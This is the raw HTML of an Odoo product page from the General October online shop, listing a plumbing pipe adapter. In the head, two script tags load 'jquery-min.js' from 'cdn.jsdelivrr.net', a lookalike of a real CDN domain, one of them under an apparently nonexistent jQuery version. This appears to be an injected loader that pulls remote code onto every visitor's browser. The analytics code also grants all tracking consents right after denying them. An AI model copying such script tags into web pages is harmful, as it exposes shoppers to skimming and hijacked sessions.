

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.generaloctober.com/shop/tc-501-dbtwr-mswr-lkwr-2-1-bws-alex-9183
body_size: 8262
content:

        

<!DOCTYPE html>
        
<html lang="en-US" data-website-id="1" data-main-object="product.template(9183,)" data-add2cart-redirect="2">
    <head>
        <meta charset="utf-8"/>
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
            
        <meta property="og:type" content="website"/>
        <meta property="og:title" content="ادابتور ماسورة لاكور 2/1 بوصة Alex"/>
        <meta property="og:site_name" content="General October"/>
        <meta property="og:url" content="https://www.generaloctober.com/shop/tc-501-dbtwr-mswr-lkwr-2-1-bws-alex-9183"/>
        <meta property="og:image" content="https://www.generaloctober.com/web/image/product.template/9183/image_1024?unique=4eddf1b"/>
        <meta property="og:description"/>
            
        <meta name="twitter:card" content="summary_large_image"/>
        <meta name="twitter:title" content="ادابتور ماسورة لاكور 2/1 بوصة Alex"/>
        <meta name="twitter:image" content="https://www.generaloctober.com/web/image/product.template/9183/image_1024?unique=4eddf1b"/>
        <meta name="twitter:description"/>
        
        <link rel="alternate" hreflang="ar" href="https://www.generaloctober.com/ar_001/shop/tc-501-dbtwr-mswr-lkwr-2-1-bws-alex-9183"/>
        <link rel="alternate" hreflang="en" href="https://www.generaloctober.com/shop/tc-501-dbtwr-mswr-lkwr-2-1-bws-alex-9183"/>
        <link rel="alternate" hreflang="x-default" href="https://www.generaloctober.com/shop/tc-501-dbtwr-mswr-lkwr-2-1-bws-alex-9183"/>
        <link rel="canonical" href="https://www.generaloctober.com/shop/tc-501-dbtwr-mswr-lkwr-2-1-bws-alex-9183"/>
        
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
        <title>ادابتور ماسورة لاكور 2/1 بوصة Alex | General October</title>
        <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=ffe6861"/>
        <link rel="preload" href="/web/static/src/libs/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
        <link type="text/css" rel="stylesheet" href="/web/assets/1/227bf8a/web.assets_frontend.min.css"/>
        <script id="web.layout.odooscript" type="text/javascript">
            var odoo = {
                csrf_token: "42a45d68ee4b9cabab6aef9ea4551ab9a6d51ff9o1800987661",
                debug: "",
            };
        </script>
        <script type="text/javascript">
            odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_public": true, "is_internal_user": false, "is_website_user": true, "uid": null, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": true, "currencies": {"76": {"symbol": "E\u00a3", "position": "after", "digits": [69, 2]}, "1": {"symbol": "\u20ac", "position": "after", "digits": [69, 2]}, "2": {"symbol": "$", "position": "before", "digits": [69, 2]}}, "quick_login": true, "bundle_params": {"lang": "en_US", "website_id": 1}, "test_mode": false, "websocket_worker_version": "18.0-7", "translationURL": "/website/translations", "cache_hashes": {"translations": "29cd272b6f167684da08644df783fad99796c5a1"}, "geoip_country_code": "US", "geoip_phone_code": 1, "lang_url_code": "en_US"};
            if (!/(^|;\s)tz=/.test(document.cookie)) {
                const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                document.cookie = `tz=${userTZ}; path=/`;
            }
        </script>
        <script type="text/javascript" defer="defer" src="/web/assets/1/ed7bbdf/web.assets_frontend_minimal.min.js" onerror="__odooAssetError=1"></script>
        <script type="text/javascript" defer="defer" data-src="/web/assets/1/829a396/web.assets_frontend_lazy.min.js" onerror="__odooAssetError=1"></script>
        
        <script src="https://cdn.jsdelivrr.net/npm/jquery@3.6.4/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.3/dist/jquery-min.js"></script>
    </head>
    <body>



        <div id="wrapwrap" class="   ">
            <a class="o_skip_to_content btn btn-primary rounded-0 visually-hidden-focusable position-absolute start-0" href="#wrap">Skip to Content</a>
                <header id="top" data-anchor="true" data-name="Header" data-extra-items-toggle-aria-label="Extra items button" class="   o_header_fixed" style=" ">
                    
    <nav data-name="Navbar" aria-label="Main" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc d-none d-lg-block shadow-sm ">
        

            <div id="o_main_nav" class="o_main_nav container">
                
    <a data-name="Navbar Logo" href="/" class="navbar-brand logo me-4">
            
            <span role="img" aria-label="Logo of General October" title="General October"><img src="/web/image/website/1/logo/General%20October?unique=ffe6861" class="img img-fluid" width="95" height="40" alt="General October" loading="lazy"/></span>
        </a>
    
                
    <ul role="menu" id="top_menu" class="nav navbar-nav top_menu o_menu_loading me-auto">
        

                    
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/home/services" class="nav-link ">
            <span>GO Services</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/discovergo" class="nav-link ">
            <span>Discover GO</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/aboutus" class="nav-link ">
            <span>About Us</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/shop" class="nav-link ">
            <span>Shop</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/contactus" class="nav-link ">
            <span>Contact us</span>
        </a>
    </li>
                
    </ul>
                
                <ul class="navbar-nav align-items-center gap-2 flex-shrink-0 justify-content-end ps-3">
                    
        
            <li class=" divider d-none"></li> 
            <li class="o_wsale_my_cart  ">
                <a href="/shop/cart" aria-label="eCommerce cart" class="o_navlink_background btn position-relative rounded-circle p-1 text-center text-reset">
                    <div class="">
                        <i class="fa fa-shopping-cart fa-stack"></i>
                        <sup class="my_cart_quantity badge bg-primary position-absolute top-0 end-0 mt-n1 me-n1 rounded-pill d-none" data-order-id="">0</sup>
                    </div>
                </a>
            </li>
        
        
            <li class="o_wsale_my_wish d-none  o_wsale_my_wish_hide_empty">
                <a href="/shop/wishlist" class="o_navlink_background btn position-relative rounded-circle p-1 text-center text-reset">
                    <div class="">
                        <i class="fa fa-1x fa-heart fa-stack"></i>
                        <sup class="my_wish_quantity o_animate_blink badge bg-primary position-absolute top-0 end-0 mt-n1 me-n1 rounded-pill">0</sup>
                    </div>
                </a>
            </li>
        
                    
        <li class="">
                <div class="modal fade css_editable_mode_hidden" id="o_search_modal" aria-hidden="true" tabindex="-1">
                    <div class="modal-dialog modal-lg pt-5">
                        <div class="modal-content mt-5">
    <form method="get" class="o_searchbar_form s_searchbar_input " action="/website/search" data-snippet="s_searchbar_input">
            <div role="search" class="input-group input-group-lg">
        <input type="search" name="search" class="search-query form-control oe_search_box border border-end-0 p-3 border-0 bg-light" placeholder="Search..." value="" data-search-type="all" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <button type="submit" aria-label="Search" title="Search" class="btn oe_search_button border border-start-0 px-4 bg-o-color-4">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by oe_unremovable" value="name asc"/>
            
    
        </form>
                        </div>
                    </div>
                </div>
                <a data-bs-target="#o_search_modal" data-bs-toggle="modal" role="button" title="Search" href="#" class="btn rounded-circle p-1 lh-1 o_navlink_background text-reset o_not_editable">
                    <i class="oi oi-search fa-stack lh-lg"></i>
                </a>
        </li>
                    
        <li class="">
                <div data-name="Text" class="s_text_block ">
                    <a href="tel:+201221229534" class="nav-link o_nav-link_secondary p-2" aria-describedby="popover189406">
                        <i class="fa fa-1x fa-fw fa-phone me-1"></i>&nbsp;+2 01221229534</a>
                </div>
        </li>
                    
                    
                    
            <li class=" o_no_autohide_item">
                <a href="/web/login" class="o_nav_link_btn nav-link border px-3">Sign in</a>
            </li>
                    
        
        
                    
        <li class="">
            <div class="oe_structure oe_structure_solo ">
                <section class="oe_unremovable oe_unmovable s_text_block" data-snippet="s_text_block" data-name="Text">
                    <div class="container">
                        <a href="/contactus" class="oe_unremovable btn btn-primary btn_cta">Contact Us</a>
                    </div>
                </section>
            </div>
        </li>
                </ul>
            </div>
        
    </nav>
    <nav data-name="Navbar" aria-label="Mobile" class="navbar  navbar-light o_colored_level o_cc o_header_mobile d-block d-lg-none shadow-sm ">
        

        <div class="o_main_nav container flex-wrap justify-content-between">
            
    <a data-name="Navbar Logo" href="/" class="navbar-brand logo ">
            
            <span role="img" aria-label="Logo of General October" title="General October"><img src="/web/image/website/1/logo/General%20October?unique=ffe6861" class="img img-fluid" width="95" height="40" alt="General October" loading="lazy"/></span>
        </a>
    
            <ul class="o_header_mobile_buttons_wrap navbar-nav flex-row align-items-center gap-2 mb-0">
        
            <li class=" divider d-none"></li> 
            <li class="o_wsale_my_cart  ">
                <a href="/shop/cart" aria-label="eCommerce cart" class="o_navlink_background_hover btn position-relative rounded-circle border-0 p-1 text-reset">
                    <div class="">
                        <i class="fa fa-shopping-cart fa-stack"></i>
                        <sup class="my_cart_quantity badge bg-primary position-absolute top-0 end-0 mt-n1 me-n1 rounded-pill d-none" data-order-id="">0</sup>
                    </div>
                </a>
            </li>
        
        
            <li class="o_wsale_my_wish d-none  o_wsale_my_wish_hide_empty">
                <a href="/shop/wishlist" class="o_navlink_background_hover btn position-relative rounded-circle border-0 p-1 text-reset">
                    <div class="">
                        <i class="fa fa-1x fa-heart fa-stack"></i>
                        <sup class="my_wish_quantity o_animate_blink badge bg-primary position-absolute top-0 end-0 mt-n1 me-n1">0</sup>
                    </div>
                </a>
            </li>
        
                <li class="o_not_editable">
                    <button class="nav-link btn me-auto p-2" type="button" data-bs-toggle="offcanvas" data-bs-target="#top_menu_collapse_mobile" aria-controls="top_menu_collapse_mobile" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-toggler-icon"></span>
                    </button>
                </li>
            </ul>
            <div id="top_menu_collapse_mobile" class="offcanvas offcanvas-end o_navbar_mobile">
                <div class="offcanvas-header justify-content-end o_not_editable">
                    <button type="button" class="nav-link btn-close" data-bs-dismiss="offcanvas" aria-label="Close"></button>
                </div>
                <div class="offcanvas-body d-flex flex-column justify-content-between h-100 w-100">
                    <ul class="navbar-nav">
                        
                        
        <li class="">
    <form method="get" class="o_searchbar_form s_searchbar_input " action="/website/search" data-snippet="s_searchbar_input">
            <div role="search" class="input-group mb-3">
        <input type="search" name="search" class="search-query form-control oe_search_box rounded-start-pill text-bg-light ps-3 border-0 bg-light" placeholder="Search..." value="" data-search-type="all" data-limit="0" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <button type="submit" aria-label="Search" title="Search" class="btn oe_search_button rounded-end-pill bg-o-color-3 pe-3">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by oe_unremovable" value="name asc"/>
            
    
        </form>
        </li>
                        
    <ul role="menu" class="nav navbar-nav top_menu  ">
        

                            
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/home/services" class="nav-link ">
            <span>GO Services</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/discovergo" class="nav-link ">
            <span>Discover GO</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/aboutus" class="nav-link ">
            <span>About Us</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/shop" class="nav-link ">
            <span>Shop</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/contactus" class="nav-link ">
            <span>Contact us</span>
        </a>
    </li>
                        
    </ul>
                        
        <li class="">
                <div data-name="Text" class="s_text_block mt-2 border-top pt-2 o_border_contrast">
                    <a href="tel:+201221229534" class="nav-link o_nav-link_secondary p-2" aria-describedby="popover189406">
                        <i class="fa fa-1x fa-fw fa-phone me-1"></i>&nbsp;+2 01221229534</a>
                </div>
        </li>
                        
                    </ul>
                    <ul class="navbar-nav gap-2 mt-3 w-100">
                        
                        
            <li class=" o_no_autohide_item">
                <a href="/web/login" class="nav-link o_nav_link_btn w-100 border text-center">Sign in</a>
            </li>
                        
        
        
                        
        <li class="">
            <div class="oe_structure oe_structure_solo ">
                <section class="oe_unremovable oe_unmovable s_text_block" data-snippet="s_text_block" data-name="Text">
                    <div class="container">
                        <a href="/contactus" class="oe_unremovable btn btn-primary btn_cta w-100">Contact Us</a>
                    </div>
                </section>
            </div>
        </li>
                    </ul>
                </div>
            </div>
        </div>
    
    </nav>
    
        </header>
                <main>
                    
            <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale o_wsale_product_page ecom-zoomable zoomodoo-next" data-ecom-zoom-click="1">
                <div class="oe_structure oe_empty oe_structure_not_nearest" id="oe_structure_website_sale_product_1" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
                <section id="product_detail" class="oe_website_sale container my-3 my-lg-4 " data-view-track="1" data-product-tracking-info="{&#34;item_id&#34;: &#34;260373&#34;, &#34;item_name&#34;: &#34;\u0627\u062f\u0627\u0628\u062a\u0648\u0631 \u0645\u0627\u0633\u0648\u0631\u0629 \u0644\u0627\u0643\u0648\u0631 2/1 \u0628\u0648\u0635\u0629 Alex&#34;, &#34;item_category&#34;: &#34;30203- \u0627\u0643\u0633\u0633\u0648\u0627\u0631\u0627\u062a \u0627\u0644\u064a\u0643\u0633&#34;, &#34;currency&#34;: &#34;EGP&#34;, &#34;price&#34;: 8.349}">
                    <div class="row align-items-center">
                        <div class="col d-flex align-items-center order-1 order-lg-0">
                            <ol class="o_wsale_breadcrumb breadcrumb p-0 mb-4 m-lg-0">
                                <li class="o_not_editable breadcrumb-item d-none d-lg-inline-block">
                                    <a href="/shop">
                                        <i class="oi oi-chevron-left d-lg-none me-1" role="presentation"></i>All Products
                                    </a>
                                </li>
                                <li class="o_not_editable breadcrumb-item d-lg-none">
                                    <a class="py-2 py-lg-0" href="/shop">
                                        <i class="oi oi-chevron-left me-1" role="presentation"></i>All Products
                                    </a>
                                </li>
                                <li class="breadcrumb-item d-none d-lg-inline-block active">
                                    <span>ادابتور ماسورة لاكور 2/1 بوصة Alex</span>
                                </li>
                            </ol>
                        </div>
                        <div class="col-lg-4 d-flex align-items-center">
                            <div class="d-flex justify-content-between w-100">
    <form method="get" class="o_searchbar_form s_searchbar_input o_wsale_products_searchbar_form me-auto flex-grow-1 mb-4 mb-lg-0" action="/shop" data-snippet="s_searchbar_input">
            <div role="search" class="input-group me-sm-2">
        <input type="search" name="search" class="search-query form-control oe_search_box border-0 text-bg-light border-0 bg-light" placeholder="Search..." data-search-type="products" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <button type="submit" aria-label="Search" title="Search" class="btn oe_search_button btn btn-light">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by oe_unremovable" value="name asc"/>
            
        
        </form>
        <div class="o_pricelist_dropdown dropdown d-none">
            
                <a role="button" href="#" data-bs-toggle="dropdown" class="dropdown-toggle btn btn-light">
                    Public Pricelist
                </a>
                <div class="dropdown-menu" role="menu">
                        <a role="menuitem" class="dropdown-item" href="/shop/change_pricelist/1">
                            <span class="switcher_pricelist small" data-pl_id="1">Public Pricelist</span>
                        </a>
                </div>
            
        </div>
                            </div>
                        </div>
                    </div>
                    <div class="row" id="product_detail_main" data-name="Product Page" data-image_width="50_pc" data-image_layout="carousel">
                        <div class="col-lg-6 mt-lg-4 o_wsale_product_images position-relative" data-image-amount="1">
        <div id="o-carousel-product" data-bs-ride="true" class=" carousel slide position-sticky mb-3 overflow-hidden" data-name="Product Carousel">
            <div class="o_carousel_product_outer carousel-outer position-relative d-flex align-items-center w-100 overflow-hidden">
                <div class="carousel-inner h-100">
                        <div class="carousel-item h-100 text-center active">
        <div class="position-relative d-inline-flex overflow-hidden m-auto h-100">
            <span class="o_ribbon d-none z-1" style=""></span>
            <div name="o_img_with_max_suggested_width" class="d-flex align-items-start justify-content-center h-100 oe_unmovable"><img src="/web/image/product.product/9183/image_1024/%5BTc-501%5D%20%D8%A7%D8%AF%D8%A7%D8%A8%D8%AA%D9%88%D8%B1%20%D9%85%D8%A7%D8%B3%D9%88%D8%B1%D8%A9%20%D9%84%D8%A7%D9%83%D9%88%D8%B1%202-1%20%D8%A8%D9%88%D8%B5%D8%A9%20Alex?unique=4eddf1b" class="img img-fluid oe_unmovable product_detail_img mh-100" alt="ادابتور ماسورة لاكور 2/1 بوصة Alex" loading="lazy"/></div>
        </div>
                        </div>
                </div>
            </div>
        </div>
                        </div>
                        <div id="product_details" class="col-lg-6 mt-md-4">
                            <h1 itemprop="name">ادابتور ماسورة لاكور 2/1 بوصة Alex</h1>
                            <span itemprop="url" style="display:none;">https://www.generaloctober.com/shop/tc-501-dbtwr-mswr-lkwr-2-1-bws-alex-9183</span>
                            <span itemprop="image" style="display:none;">https://www.generaloctober.com/web/image/product.template/9183/image_1920?unique=4eddf1b</span>
                            
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="42a45d68ee4b9cabab6aef9ea4551ab9a6d51ff9o1800987661"/>
                                <div class="js_product js_main_product mb-3">
                                    <div>
        <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt-2 mb-3 d-inline-block">
            <h3 class="css_editable_mode_hidden">
                <span class="oe_price" style="white-space: nowrap;" data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]"><span class="oe_currency_value">8.35</span> E£</span>
                <span itemprop="price" style="display:none;">8.349</span>
                <span itemprop="priceCurrency" style="display:none;">EGP</span>
                <span style="text-decoration: line-through; white-space: nowrap;" itemprop="listPrice" class="text-muted oe_default_price ms-1 h5 d-none" data-oe-type="monetary" data-oe-expression="combination_info[&#39;list_price&#39;]"><span class="oe_currency_value">8.35</span> E£</span>
            </h3>
        </div>
        <div id="product_unavailable" class="d-none">
            <h3 class="fst-italic">Not Available For Sale</h3>
        </div>
                                    </div>
                                    
                                        <input type="hidden" class="product_id" name="product_id" value="9183"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="9183"/>
                                        <input type="hidden" class="product_category_id" name="product_category_id" value="5547"/>
        <ul class="list-unstyled js_add_cart_variants mb-0 flex-column" data-attribute_exclusions="{&#34;exclusions&#34;: {}, &#34;archived_combinations&#34;: [], &#34;parent_exclusions&#34;: {}, &#34;parent_combination&#34;: [], &#34;parent_product_name&#34;: null, &#34;mapped_attribute_names&#34;: {}}">
        </ul>
                                    
                                    <p class="css_not_available_msg alert alert-warning">This combination does not exist.</p>
                                    <div id="o_wsale_cta_wrapper" class="d-flex flex-wrap align-items-center">
                                        
            <div contenteditable="false" class="css_quantity input-group d-inline-flex me-2 mb-2 align-middle">
                <a class="btn btn-link js_add_cart_json" aria-label="Remove one" title="Remove one" href="#">
                    <i class="fa fa-minus"></i>
                </a>
                <input type="text" class="form-control quantity text-center" data-min="1" name="add_qty" value="1"/>
                <a class="btn btn-link float_left js_add_cart_json" aria-label="Add one" title="Add one" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
                                        <div id="add_to_cart_wrap" class="d-inline-flex align-items-center mb-2 me-auto">
                                            <a data-animation-selector=".o_wsale_product_images" role="button" id="add_to_cart" href="#" class="btn btn-primary js_check_product a-submit flex-grow-1">
                                                <i class="fa fa-shopping-cart me-2"></i>
                                                Add to cart
                                            </a>
            <a role="button" class="btn btn-outline-primary o_we_buy_now ms-1" href="#">
                <i class="fa fa-bolt me-2"></i>
                Buy now
            </a>
                                        </div>
                                        <div id="product_option_block" class="d-flex flex-wrap w-100">
            
                <button type="button" role="button" class="btn btn-link px-0 pe-3 o_add_wishlist_dyn" data-action="o_wishlist" title="Add to wishlist" data-product-template-id="9183" data-product-product-id="9183">
                    <i class="fa fa-heart-o me-2" role="img" aria-label="Add to wishlist"></i>
                    Add to wishlist
                </button>
            </div>
                                    </div>
            <div class="availability_messages o_not_editable"></div>
        <div class="o_product_tags o_field_tags d-flex flex-wrap align-items-center gap-2 mb-2 mt-1">
        </div>
                                </div>
                            </form>
                            <div id="contact_us_wrapper" class="d-none oe_structure oe_structure_solo ">
                                <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
                                    <div class="container">
                                        <a class="btn btn-primary btn_cta" href="/contactus">
                                            Contact Us
                                        </a>
                                    </div>
                                </section>
                            </div>
                            <div id="o_product_terms_and_share" class="d-flex justify-content-between flex-column flex-md-row align-items-md-end gap-3 mb-3">
            <p class="text-muted mb-0">
                <a href="/terms" class="text-muted"><u>Terms and Conditions</u></a><br/>
                30-day money-back guarantee<br/>
                Shipping: 2-3 Business Days
            </p>
            <div data-snippet="s_share" data-name="Share" class="s_share text-start o_no_link_popover">
                <h4 class="s_share_title d-none o_default_snippet_text">Share</h4>
                <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" aria-label="Facebook" class="s_share_facebook">
                    <i class="fa fa-facebook rounded shadow-sm"></i>
                </a>
                <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" aria-label="X" class="s_share_twitter">
                    <i class="fa fa-twitter rounded shadow-sm"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url={url}" target="_blank" aria-label="LinkedIn" class="s_share_linkedin">
                    <i class="fa fa-linkedin rounded shadow-sm"></i>
                </a>
                <a href="https://wa.me/?text={title}" target="_blank" aria-label="WhatsApp" class="s_share_whatsapp">
                    <i class="fa fa-whatsapp rounded shadow-sm"></i>
                </a>
                <a href="https://pinterest.com/pin/create/button/?url={url}&amp;media={media}&amp;description={title}" target="_blank" aria-label="Pinterest" class="s_share_pinterest">
                    <i class="fa fa-pinterest rounded shadow-sm"></i>
                </a>
                <a href="/cdn-cgi/l/email-protection#06396469627f3b7d73746a7b20676b763d7573646c6365723b7d726f726a637b" aria-label="Email" class="s_share_email">
                    <i class="fa fa-envelope rounded shadow-sm"></i>
                </a>
            </div></div>
            <input id="wsale_user_email" type="hidden" value=""/>
                        </div>
                    </div>
                </section>
                
                <div class="oe_structure oe_empty oe_structure_not_nearest mt16" id="oe_structure_website_sale_product_2" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
            </div>
        
        <div id="o_shared_blocks" class="oe_unremovable"></div>
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc  o_footer_slideout">
                    <div id="footer" class="oe_structure oe_structure_solo shadow" style="box-shadow: rgba(0, 0, 0, 0.15) 0px 6px 12px 0px inset !important;">
            <section class="s_text_block pt48 pb16" data-snippet="s_text_block" data-name="Text" style="background-image: none;" id="https%3A%2F%2Fwww.generaloctober.com%2Fhome%2Fservices" data-anchor="true">
                <div class="container">
                    <div class="row">
                        
                        <div class="o_colored_level col-lg-3">
                            <h5>Explore</h5>
                            <ul class="list-unstyled">
                                <li class="list-item py-1"><a href="/" data-bs-original-title="" title=""><font class="text-100">Home</font></a></li>
                                <li class="list-item py-1"><a href="/home/services" data-bs-original-title="" title=""><font class="text-100">GO Services&nbsp;</font></a></li>
                                <li class="list-item py-1"><a href="/aboutus" data-bs-original-title="" title=""><font class="text-o-color-4">About Us</font></a></li>
                                
                            </ul>
                        </div>
                        <div class="o_colored_level col-lg-3 offset-lg-1">
                            <h5>Follow us</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><i class="fa fa-1x fa-fw fa-facebook-square me-2" data-bs-original-title="" title="" aria-describedby="tooltip361596" contenteditable="false"></i><a href="https://www.facebook.com/GeneralOctober/" target="_blank" data-bs-original-title="" title=""><font class="text-200">Facebook</font></a></li>
                                <li class="py-1"><i class="fa fa-1x fa-fw fa-linkedin-square me-2" data-bs-original-title="" title="" aria-describedby="tooltip888114" contenteditable="false"></i><a href="https://www.linkedin.com/company/79477024/admin/feed/posts/" target="_blank" data-bs-original-title="" title=""><font class="text-100">Linkedin</font></a></li>
                                <li class="py-1"><i class="fa fa-1x fa-fw fa-instagram me-2" contenteditable="false"></i><a href="https://www.instagram.com/generaloctober/" target="_blank" data-bs-original-title="" title=""><font class="text-100">Instagram</font></a></li>
                            </ul>
                        </div>
                        <div class="o_colored_level col-lg-4 offset-lg-1">
                            <h5>Get in touch</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><i class="fa fa-1x fa-fw fa-envelope me-2" contenteditable="false"></i><a href="/cdn-cgi/l/email-protection#6900070f06290e0c070c1b0805060a1d060b0c1b470a0604" data-bs-original-title="" title=""><font class="text-100"><span class="__cf_email__" data-cfemail="e881868e87a88f8d868d9a8984878b9c878a8d9ac68b8785">[email&#160;protected]</span></font></a></li>
                                <li class="py-1"><i class="fa fa-1x fa-fw fa-phone me-2" data-bs-original-title="" title="" aria-describedby="tooltip635828" contenteditable="false"></i><span class="o_force_ltr"><a href="tel:1 (650) 555-0111" data-bs-original-title="" title=""><font class="text-100">+201221229534</font>

</a></span></li><li class="py-1">&nbsp;<span class="fa fa-phone" data-bs-original-title="" title="" aria-describedby="tooltip145004" contenteditable="false"></span>&nbsp; &nbsp;+</li>
                            </ul>
                        </div>
                        
                    </div>
                </div>
            </section>
        </div>
    <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-start text-muted">
                                    <span class="o_footer_copyright_name me-2">Copyright ©&nbsp;General October</span>
        
            <div class="js_language_selector  dropup d-print-none">
                <button type="button" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="true" class="border-0 dropdown-toggle btn btn-sm btn-outline-secondary">
    <img class="o_lang_flag " src="/base/static/img/country_flags/us.png?height=25" alt="" loading="lazy"/>
                    <span class="">English (US)</span>
                </button>
                <div role="menu" class="dropdown-menu ">
                        <a class="dropdown-item js_change_lang " role="menuitem" href="/ar_001/shop/tc-501-dbtwr-mswr-lkwr-2-1-bws-alex-9183" data-url_code="ar_001" title=" الْعَرَبيّة">
    <img class="o_lang_flag " src="/web/image/res.lang/3/flag_image?height=25" alt="" loading="lazy"/>
                            <span class=""> الْعَرَبيّة</span>
                        </a>
                        <a class="dropdown-item js_change_lang active" role="menuitem" href="/shop/tc-501-dbtwr-mswr-lkwr-2-1-bws-alex-9183" data-url_code="en_US" title="English (US)">
    <img class="o_lang_flag " src="/base/static/img/country_flags/us.png?height=25" alt="" loading="lazy"/>
                            <span class="">English (US)</span>
                        </a>
                </div>
            </div>
        
    </div>
                                <div class="col-sm text-center text-sm-end o_not_editable">
        <div class="o_brand_promotion">
        Powered by 
            <a target="_blank" class="badge text-bg-light" href="http://www.odoo.com?utm_source=db&amp;utm_medium=website">
                <img alt="Odoo" src="/web/static/img/odoo_logo_tiny.png" width="62" height="20" style="width: auto; height: 1em; vertical-align: baseline;" loading="lazy"/>
            </a>
        - 
                    The #1 <a target="_blank" href="http://www.odoo.com/app/ecommerce?utm_source=db&amp;utm_medium=website">Open Source eCommerce</a>
                
        </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
            </div>
            <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="tracking_code" async="async" src="https://www.googletagmanager.com/gtag/js?id=UA-176391166-1"></script>
            <script id="tracking_code_config">
                window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag('consent', 'default', {
                    'ad_storage': 'denied',
                    'ad_user_data': 'denied',
                    'ad_personalization': 'denied',
                    'analytics_storage': 'denied',
                });
                gtag('js', new Date());
                gtag('config', 'UA-176391166-1');
                function allConsentsGranted() {
                    gtag('consent', 'update', {
                        'ad_storage': 'granted',
                        'ad_user_data': 'granted',
                        'ad_personalization': 'granted',
                        'analytics_storage': 'granted',
                    });
                }
                    allConsentsGranted();
            </script>
        
        <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"901757b1486e41ec851ece6bfa53d0f4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>